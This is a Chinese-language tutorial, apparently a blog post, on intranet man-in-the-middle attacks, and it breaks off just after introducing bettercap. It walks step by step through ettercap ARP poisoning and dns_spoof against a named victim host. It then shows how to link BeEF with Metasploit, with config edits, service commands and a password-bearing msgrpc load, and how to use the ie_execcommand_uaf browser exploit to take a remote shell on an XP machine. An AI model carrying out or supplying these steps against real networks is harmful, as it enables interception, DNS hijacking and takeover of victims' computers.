

前言,提起中间人攻击,首先我们会想到老牌的ettercap,今天我们来介绍几种内网中间人攻击的工具

ettercap,bettercap,mitmf(当然还需要beef和metasploit配合,效果更佳)

0x01 ettercap

ettercap是LINUX下一个强大的 欺骗工具,当然WINDOWS也能用,你能够用飞一般的速度创建和发送伪造的包.让你发送从网络适配器到应用软件各种级别的包.绑定监听数据到一个本地端口:从一个客户端连接到这个端口并且能够为不知道的协议解码或者把数据插进去(只有在arp为基础模式里才能用)

metasploit配合beef+ettercap局域网dns劫持拿shell

所用工具:metasploit beef ettercap

首先我们通过

ettercap -G 打开我们的ettercap工具

指定网卡 Sniff -> Unified sniffing -> Ok

然后通过 Hosts->Scan for hosts 扫描一下局域网的机器,通过 Hosts->Hosts list 显示出来,如图

其中 192.168.2.1为网关,192.168.2.105为受害机器

我们选中192.168.2.105 Add to Target 1

选中网关 192.168.2.1 Add to Target 2

如图

选中 Mitm -> Arp poisoning -> 勾选Sniff remote connections 点ok 如图

选中 Plugins -> Manage the Plugins -> 双击 dns_spoof

这样我们就完成了受害机器的dns劫持过程,我们修改一下

vim /etc/ettercap/etter.dns

使其无论打开什么网址,其实打开的都是 192.168.1.104 ok 一切准备就绪,我们开始运行ettercap 如图:

好了,我们在受害机器了ping一下,看看是否劫持成功

没有问题,所有的网址都没劫持到192.168.2.104上

接下来,我们使用metasploit 和 beef 工具,利用xp下的ie漏洞拿shell

刚开始的时候,需要beef和metasploit关联一下

我们配置一下

vim /usr/share/beef-xss/config.yaml

开启metasploit 拓展

然后配置一下拓展下的metasploit配置文件

vim /usr/share/beef-xss/extensions/metasploit/config.yaml

把ip填写成攻击机器的ip,把metasploit路径填上,保存.

这就完成了beef和metasploit的关联

然后把metasploit的服务开启,

由于使用PostgreSQL作为数据库,因此,必须先运行它。

root@kali:~# service postgresql start

启动Metasploit服务

root@kali:~# service metasploit start

在命令行下用msfconsole把控制台打开,接着加载beEF。所用命令为:“load msgrpc ServerHost=192.168.2.104 Pass=abc123”

下面我们来启动beef

cd /usr/share/beef-xss/ ./beef -x

我们看到 metasploit 已经加载进来了

我们通过 http://192.168.2.104:3000/ui/panel 打开beef界面,用户名和密码都是beef

好了,现在一切都已经准备好,让我们用php编写一个程序,去搞shell吧

vim /var/www/index.php

我们再进入msf

use exploit/windows/browser/ie_execcommand_uaf set SRVHOST 192.168.2.104 set URIPATH / exploit

这样就完成了监听,一旦目标机器打开网站

给他一个跳转,让它跳转到 http://192.168.2.104:8080

看一眼我们的metaspolt 已经拿到了

使用sessions -i id号 控制目标机器

好了 最后一张图 完结 累死

0x02 bettercap

bBetterCap是一个功能强大、模块化、轻便的MiTM框架,可以用来对网络开展各种类型的中间人攻击(Man-In-The-Middle)。它也可以帮你实时地操作HTTP和HTTPS流量,以及其他更多功能。

bettercap -I eth0 -X